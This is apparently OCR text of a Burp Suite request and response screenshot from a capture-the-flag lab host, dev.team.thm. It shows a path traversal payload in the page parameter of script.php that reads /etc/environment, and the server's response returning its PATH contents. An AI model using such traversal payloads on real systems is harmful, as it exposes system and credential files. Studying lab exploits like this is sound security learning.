 http://dev.team.thm
Send
Request
Clear
Response
1 GET /script.php?page=../../../../../etc/environment HTT
P/1.1
2 Host: dev.team.thm
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.3
6
6 Accept: text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9
10
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Jul 2025 19:11:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 107
6 Content-Type: text/html; charset=UTF-8
7
8 PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bi
n:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin"